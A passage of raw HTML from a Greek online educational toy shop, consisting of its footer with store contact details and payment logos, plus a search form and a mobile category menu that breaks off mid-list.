				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65960 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/paixnidignwsis.jpg" alt="STEM toys"  class="wd-nav-img" loading="lazy"/>STEM toys</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
